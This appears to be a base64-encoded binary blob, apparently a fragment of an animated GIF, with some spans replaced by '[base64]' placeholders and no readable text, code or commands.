B3u+MjUEUnXjMWQVILbTJ2VQNlXfZ2VcJ1BmBUo7FHeFB/fmFnadQnbjYnh+JHbjYIoJM40uJnhER4KLEQrhIITZIM/+B0DONou+MPgLcQ0tMIuoEIg0lkgFiKc+UMvoEIroEAoLIAiOhoKoMInAAOb2UlHSAnlUY6lZc5j/ylS5TzSpzGKSUCKqU1KJkmKpnhKpKie6p0eVPxEaske7LGW0uWa7tziMPCaKwFbsA0DLNgWXcjFsOWWsfEFfAzTYDjLs0WfY4gMZdzCBYgQtmgLcTzBEKBBCaBB93mfEUxTN3bjNNXGuKXbukQBGuSGJehGu3Xj/JDAFAwMczzIOvVQTyHBCfCYNgAGL8DY0NlCFtwCJ1SUPgncK5iAPwFUKXhGBSVQKSCcQYmQMCiDMmiMxkhkc1UjcUgcBY5HRVVUw73CASXCKxiUd1TfsSwDOIADLiwDLrhgDBYbP/JjzMWgi4UYi6VYONjczfFcOCBdMhjdT7qITwIlUAqZ7f9wEdTJSGt5BZPRyChg3ZB4kddpXddV5ds0CUJkpUBYSZTIEd/sjZmJoRjG1RiKGZm8XZqh2TAozjTAwRvC4ULsAuG5Zd+FQivwYShEBJ1FRJ69ZZ0Zw50UQAEIBCMt1uVlnp88kuWwBOjABGRxGqSE3k0URaYkRVIcBSuOiirSWlR0wqy1CC22llJ+Bazwzu7NlrCZhTACj1u8JLC8QzEUAyfYgmAwT/QE12Agi7Q9BoCFYMNMIzU+CMyUAHES5xGQ1xhwo/d1GziGXzmGHzpiwLu4nzSVD2pMQf/wjBkYYE0FAC+sVLGx2A/GmEGmgQiZgHgokEFShnvUwisMgQT/[base64]/WOkuZEI3MMQc6t3i5SEcwFkfQgQhVqJDoIKjGUMgooIzhMIgJAMq9ELi0AJi1inlFaZLWMA1tASjGMpNdE4pYhJNqOKneEpOdBJRwE4yTIJVOIXsdQLsxYjtwahovpalslKuuBIs/[base64]/UCLWShlGhh1+1onPCoHbFVmGzZrv/UFZPyEZOSpRmmGSjciiCFguQxRC/QYUMs2p75XV3e5Zg6RDfU2QxAWkN8wj7gABzggKBNA9U6QRzeiShQnjPYKdwu1mN5nmOOImTFhGRaFmhJCutMRU9sWetVRVN4xSy+iC3e4q4lg7AlgytpKq7Qwi/Swq7AhVsMg/EdH+Ya2/CcqgtAQy2w6i8kRnABhrRBG2TkR0AtaIBoX74QRxKM2x+gwRgc6xIcQhI8xxIcQAyggQrsqq4+gBRggADIwA8IgCXoKrFSJxq4AQncwzzYAonBmM2p2EuWA14ES8+NpwlIQB4og2VoQBpk4HeIh3yAhwQgQPU5TEOu7ysogzT/SMO9ohB6VYMH2MJ3puQyGIsBNkzAYU9lNOQLReBkQGM0Yp8wPFzEtUwicMBLsWRdlINLcmtLbqgEr5gMzuADz+QDj+jNCWZQCiHSCebJnigJj/[base64]/J4oFF8wam7mRvLxkSry/[base64]/OUs0sDHfCU0KpjvZszwJtVnbd4ezwWgEpIx+pl5iZQbg0mX0Z4TCtmomFIDEi2PrDPoSCLDSEXBJeFvud1v9WsUNkw146g1uGgpwuxD7AgSgYw575g5v5XU/fySqYceahcRorJmRqDmRFDqTW8aDSBOxARet5SunFmh/3RKpkBeFC1YvqTmzxziu50lu4BV7PxeXm9SS7BS4BH18kC2CE7jBtQmBQ23g0DDFgi0TCZ+sOx4M8QYnsGI5V9k7xWBYkQk4lAk89gQkw8Cwswz7GmE3Zwi+AlEqGGIzVhTIv88o1czOP7DJwwvlGpHlGVMNQDDFsG/oyLDzAQyl4gMN4iCE4CGe8wiaAwzd8A0C3IAfQQDvrBwhB40gaGHsIMA0J92UoNvcEnIP+rwd4SBZwgB0wd100wcu1JLey4Ar/[base64]/VSGStEscVTMEVLIhnIwGO1UANVEFO4XlOZYGez4OfZwFHrWROsgOhB52hazAO1gUMgpgdGLRrh2eL8YInFAFF9kFt/x8QMVgGAgQHHlQfMWh3FbxQMVgPA6czSdlBE2RDE6DqTiWCSa5MxI0kZbCHRyp2M906AnWMRBrkd0/Gf9TADZF3F5x3E9jBCsJgt17oylnvDrbYQeMCirWYfTuDYFK7fX9wy2b7Vvx3AdgIlH/7MOTIMIQ7k4V71zHuWUQpSPtshavhDcPVV4JhJAPxl0Q4kqZdHaXZuCeDMwgSLUDtQsiC3jmEXDoB3YVCG3SD36Gpm6k4Q9Q4Q/yZW6ptidMZYCZOL+A4j291J3JeS9gtkV/SkR85Hie5yaNWW2vNk9cIk2FdjUi5WNyKK/2iLtWSLqEF8KXCluOSLu2WsLyDC/+oKqsuT27mpvQ1U/VBzHWDHPZojwayELBXNo/peRbMQ9UDOqGTGKHHWDjQVA/apImh+nmDp6M/erAEgGoHwKRLQATVK0UKKKWnwAfkgTQ0TBX8Fgcw8Eh1wXJ3AaqnejaIwvG0MwJtHD3HevUlfUBW1G/y72Vo98K+sxHxOslURqhzdhAkQgCAg9+jOqqXFIjFNoiivcVu8Iiy2DMLZgFYe31bO+t7sInyN7dr9I8QWQrnItbJvFVq6oGPu++Pu1qmpZpJbkIgbb0baUvbu73XO5hVuJo17TD0uyAhmuCFgvSLuBPQgt/BQcW/OA5Y6UPsZURkAiDudN9V/CBkAyr/[base64]/yJIOHXp0gR6k1Wr1H5lFy5A3nJ6w7Gjgf16VxoFnBUwb748efPRXKAvkMw8fPnv6c93WP+9w2Gd9OtPNuw/AIehZcACDRwmFQRHSWXBBRFEkBZQQBllkgktfFCUVDIEJZUOOfzww1Q+HEVCCUkcxkIHh/EhE39cfBHGGGHsxRgGamTARjhCsZEBYDLpxphQhBwSx1BQoQWVFmX0R8gl/[base64]/[base64]/sMm32WLZf6sQuu76nr3iW4wPIOCTMCSwGGDz7oln7CzO3mm8+kYxY6n3EfvewlDKdcIBGJ8NVToMEaYvjrNUL51yseaDCDuaIIGcxNFlZTBV7pphpFCMItPOAB1qxGGMIwARKK8Y1s/3zmWWXBjsimVQ7xnOxa6jlPegrQsgK0R4fw+eHLMPKemeGnZjwz0EZCsrNKBQ1pHULJg5SmoKSxghVI41CGoCa1EFEtQVUT0YTGaLQqOsMRgJMbj25UIzfaqBf+yIQzpgEjIIUijlyCAw4A5wQ+TgMOzugGA/amJDW6SBdYMBPixGQBwilOcbponCQhJ6fISW5OBzmI5kihOU8uJFCaI5ShEGIo/mgNI6mEVOk20spLvZJSTfRU7IoGktdpShSzYMlKYgITXMDkF9qABqpWhZOc8MR3vqtJMof3k1k5DygBi55rFCiV1nCiGF/[base64]/lpk5v7JKFA11jTJeqxDnkIRzLyH40MKBkeGYlHbNk6TL3OJKn/[base64]/[base64]/LNSgwoeoR00qvEts1AB9ZGgecbGLq4ggGVs1qwHPsY193OMo1jisQA5aMp7cZIc/HOL+cMZd+/9KACrvlUx+tfKV16RlLdtpIJc7LENAWShBjbIhauaPylPHKEatzs1xliVnaaHZ14lEFLSMXaji0vO7wCQA2hA0a3ni2kPHVpnEc57yGt30ppRi1bCZoK8XyppaO3TWrYn1U04NzWgi5QJJ6S00ahGwV9Ti7L69wCvWvmrWPC/ruq76K3pznBPuRr6lKSkMphAEZN8iCx4UPG6wOwVuDSDaKUjBB/ggBj7QQGRmmeG3G/wOcxbLO/PQqbrR7WEdnqen7j7Pf4xonnfAe94788i9habvqO4squ+AsS9uXOMOwXjgWBx4wXmv1YSHdWep8IUvjuyDiB8f+YBLRh0GV+X/woGJys+Hvpk0Dtg1YXnLhN3T9v3EyTAXRJSH4s+g+DMRioyi/[base64]/aN9oYhi87QDKnqDDvEFwJO4DqEx3qvx3ABaYCv33wmHBYAC5As//n60A+dgfkeSa8Mx/[base64]/0rQDCwWei6vXMECNZoQ3LEMay6uASxA1zDMdur8dwzP8kDY6qqkgl6TBBCsAHsEAPzMoPZ9LhBKcOKK5wog/6LI5M9OoQ0YRxwgTLKKlOCoAUjLIoIRH8QKkALHHlyE+yImvNWi51QnEkrDJrWIeWbmmzTkIuWpHOPqXmfikZtaEWfAeZbGEnbBHpDBABacsXExDpiAcXjdEugYImHNA4aoUZjUJXoIcTTq15ciXu4ksFc7AUNEADSiFfSqo2NMiiSKNePoi/7CliSOjW6kXvBqAdPyAMSGAFXsF6lFAfJw8JvwI7POZYjMU7zkMcOMwCekrdgIg2QQ8LQ+w9fGGohiEcksoLo8o33+Eih+H1ho84hU8jN1L4RJIkM5L2dA//[base64]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[base64]/mMzWFwHNbDd7/+5MgGtozaFLmz4deipV1JJQpzbdOrSkqa1rU7UwFTeB2btv06baGrdwC7OHGz+OvIAuqcxJdT31vAB06Mmide1UAHunZAWGcU/Wadh27+GTJaM1bNQwWsnWt6eFPj58+Ovj1xdFS9Qw/Oj1ixIFyn//pSLggP/hkso7CoYTTlPQPAhNLdpwUkuF3mhjijcU2lJLMdB4CA0NxXCwVFBGnWiUTuXYoZMdLr4Iox24rCJKF6s0scpRMh7VBFIx7shTABxwwIkpxXCCZJJKjjgkif3gIiNSPfZoB5VRpuhTTsvwwsGR6lwA5kAXGPTKBbeUopCZt2DkykMQSSRRRXAiIP/[base64]/[base64]/GF4Yrrqwo36tgfeH6/GDMJwb98tTPBUoqly1/2WTHWkbZZpdlRm35nGFL7fmmUcstt+OeFhv88ncbXLi9oXt/u+3C6xu8uEkVr//ZywLQ6Yq9rFMA7vCr/xP++k4Cw8NA8nhHYbVT2HouKJ/[base64]/XNXuvz3yXQy517svBd27uVABibQO92JIMHakzDv1AeD/FQYfBbWsAv6Zz8e/Nh+UIhQA73DhZBMIehwMQtcvIMXLrBFABzVhUrZQWc/VBrQipi2oBnRiGIE49BmNDQcjfQos8DRjFDaRBx1YaarmKmNRqrSHFVKSkVB29G8aLOcdIlMdCuF3RLCETnORAJMbSpTETCEIiDgIg9pCEIEuRE/TmEIdcyjINtEAjc8oAMm4MAysJjDL+4kHCca2zuQAAkFrAESnfJCBjLgBS+sxlRbYR3/VfpaytyBEi1n0V1b2OIqa90FWXdh5bKAaZjtKa+XuCoHLq1HmF3u8rKBsSxnd/m8ZC2TmMVcZjQlU630RbMt0Wxt+Vp7zdh2S1vxA6e37BfO++VGN7ypn299U04BAnBe6rTXOo/bTgd+h57z/E57nusY+JxHnw1j2CgedjBQwAc/BcqPQYP4QQMJiEAgU+EIbxZEILawUpyrVApzhBSdrSIVNGJi0kSRUqE5UYz6RVp+cYrfISZtpAS+aRIJvN9H7kSITdTv2SIpSaDgIgDFIFPcDrIRPMrxCRJ4wgCuMIABwCDEA5BAClIwhKjKqSEb4SMeiTEAKsCAjoOsqivE/3oAU8xiGZ+zVEmt2MieLWNH81gDEeZ6ybyeLq+wq4onZycW2YEylFxBy1rU4pm1MJZawDtWY4dJvOXVMrO65Cz3crnZyZZZMJNV82YvC9rSck+ZpC0tM+9cvmlK07WylW38aAsb2dyWm/rLbTZvM07kANecwm30cY3blVKykzsJrHTAntsdfOoTutOlz3kkdrD0KOxhogDodj/2n/yE92PkRah6SaheozgUFAgi7w8biQtWoCi+613agGMqYCIO+KVcNFpOj41TBI+0aEVT9tCYTbT/[base64]/0NOrNS3HZCup3w7HqlNb3c8uhzghikz3quqx5/jpoW2r2ud7UboACNwj9AJNAHMYYxHq7w1rFm6EP/zncc0XdGwBa2S8O4M2c7McA5Vfyzl+1EZzc+8pRHMNt0QrMsZKHbHyLKTHHRBRcRfBnW8ISH/iSBKbw+GwYn5vdU3RSRWzhuTZEzQAoSNYQ80BEBEshCwX8ilCiGFMhs9fFPGh4AQlh8CVDoQAySkIEnEMIQhMhAQAAAIfkEBTIA/wAsEgAAAG4CyAAACP8A/wkcSLCgwYMIEypcyLChw4cQI0qcSLGiRYe6/umStVHXAo8gF4j8J3LkPx/XfPhw5OPkSUcj/o3AMrMmlj0Jcp74t/OET57/4gSNE8eM0DNI/xFZuvSQ06f/DkQ9cMBNVTdYB6r4t7XrwQf/pFSQ8q/CgwdS0JIliwHDhLf/MFRQ0aFDjBgDlwhcksRLhicPk+j9N/hNkjdiEotB/ObNDTH/Dr/JsFCBISQDMWf+h6RGZ801OP8jJJA06YIKUqeGBAXKv3osWCwCAeKR7Qm0QSyqIDB27IGLBPL+tyH4hoG0H4H453v28n/BFwXv3RwEF00Xs2vfzr279+/gw1f//CRQ1T/yAtEPlEU+Y8ePC0iSFOkxfsqTKvPLlOkDi8yaCdCU0x7/[base64]/6jSnkbsdcSRLPGBJN8C1yyA0knGtMSSSi6NABNM/t00YAIF9sTTCXHs/yRUUUQFhVSESjF1CIVQXXhADlFhlRWHXHGlglch/gMWC1I0y8JZYKElkBBCtGUJmSBIwUJdd+VF2I05PoEkQz7+U2Nkbwi02ECQNfZYuo0tRAiTB2H25Gf/SMnZaVXyS5lAWyoACST11KMmbRPYNiZt0zHnGwvAvSldm3PWtlx1BE08EJ+y+bldoIiGLPLIJJec0CXnEaSoeil/wpFA7nHkHkkhbYpfSvnRNJMPps70j385FWigTq/[base64]/1Db4lsYbLCtXXjptYT8Av0LuNwD4V/uuYf9A2Tf7FKMYcp1v4I8gV5TMkhoOkOlBl6JEIRj3OK2NLAwOSdht2HYayb3G95Mh03Q8dyc7mQx6twpTSHcE5hSd52IsE4gL4ydDGdIwxoWhDyfQBlBzJOy87hMF5/oyO3/IBWfkcTnH9dwCX700zOZ0ERAM8lJAnByoCoarUFHWxrTdFUhp0VlKlNzAxQ+NDWDeahDIXgWiFSgLW2FBWLSIguLMPAPAZBJLg/gVvy+eKO5GeIJfzSI/uhmrroZBjJ9Q4z/Ftm3u/3DEHKjDGDohRAGaoZJC0wcaSRoP4BBLnKycc5tKpY5g42OOMTJ0+ZOmBzl5GljwBGIKTmoOhfa8Ja4zKWhcshLlOkwIZLKHaRmNsyMFLFT8fFBqPATqvwEbz9OlAmr/oE8Vp2AQEUDCq2W5iAHbXEp1YPaVKIWRqoRC2vfQwhajpOWrp2PLNWiox3bxwK6qM1GS+hW2yhj/wgdxU1udxtM/dKFSIE8JjGLPIwjAWfAwTXEMwZp0gOttDiBrGFxj1uN5IKDsDE9wkzD2RN0dPOc6BRHhBUL3SJSZ8I8QWxyBZPOI0Cmy5ra9KYk42WkFDUQHqIniJfKiMwwVZ/5yIcgznwmz1AVk1QVSGhAWR5PYnU0B2kRKRJqytMGQpXsdU+M3QPfsYoVLRA9gHyoHMj54rK+O27gWPD71vzY9g8jPSEDhjBg4PJyLhEc8keK7JsI7uajTgKsNAm5JESbRJDTmAY1nnxcBVmQnH8oDAS4yRNseGO6hsFpc8tpZUlpU4HOrpQFpkRtbBYxU/HQFKewjS2iGIWJXv/allG/HEhuB0Ie8wTzPOx5WUc2UkTemeR3zVxJTHj2n1ThZAQDeuryXDUrgSBNaRCKUFarx0epmfNDBisWQb4Hx65oawNtVBb6yJK+ttKzLm7Q5/[base64]/xO7eA2s3/[base64]/XFfM7PL3D7C14BB8l//MsL8zMXXyKzSILM2TB2pncGCPkEyziU0A2OEqANwufDWlQ1hABlK22DWVe+MpTI2cBxPCdCjlbaciGkdKY57bBOU7aFri3IqE1N8pKPh7cu/8Yhe/7xMo0EsXbGhI8R5aPU3/kuJsV76hSBvPPpUpdWRDmDN7HaNO76ampSoVpWuqKCemANCjlQACHykQ9xVJ3q+TiBGRRwbWGBZY5juhZxpKACKNyFrjY6V7jUDUlD5DWv//JRPgkzWII2ziB65u9kADY4JCB4IaEJPKAxQ4gHIvYgjKMgwWZjWcsxnGGygRjEMD0nEVOawicUE2en8xs+eZoLEHnha0Uv8pGb/PSoj4gOV8ZDg2zkh0E0JnFrXVyBoMSZI+CZSnBOE533moqv0uZAlFaUq2K3aU/bFRit4oYcmFO8B5D21PdQdRqIgx22sD4Nto91qm+dCAdQwf8cvUycesJPL3g5QI1qlCPAqRu/eb1rXesm7/0SBH/xEsH8HElIQvR94JXUYFJCL4W3OIUHcI/[base64]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[base64]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